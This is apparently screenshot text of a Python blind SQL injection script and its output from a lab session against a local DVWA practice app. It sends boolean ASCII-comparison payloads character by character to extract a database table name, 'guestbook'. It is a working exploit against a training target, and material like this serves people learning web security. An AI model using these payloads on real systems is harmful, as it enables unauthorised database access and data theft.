 fake
sql2
sqli-
dvw
requ
sqli-
dvw
sqli-
1 import requests
2 url = "http://127.0.0.1/DVWA-master/vulnerabilities/sqli_blind/"
3 # get多使用%23,post直接用原符号就好
4 inner = "1 and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),%u,1))=%u #"
5 # inner = "1 and ascii(substr(database(),%u,1))=%u #"
6 headers = {
7 'Cookie': 'security=medium;PHPSESSID=ov7f5osnq9jfg07tfaclvn0pg5'
8 }
9 name = ''
10 for i in range(1, 10):
11 for j in range(1, 255):
12 # 字典格式，%后面的参数最好不要隔空格，python奇奇怪怪的bug
13 data = {'id': inner % (i, j), 'Submit': 'Submit'}
14 r = requests.post(url, data=data, headers=headers)
15 t = r.text
16 # print(t)
17 if 'User ID exists in the database.' in t:
18 name += chr(j)
19 print(chr(j))
20 print(name)
21
g
u
e
s
t
b
o
o
k
guestbook
[Finished in 56.5s]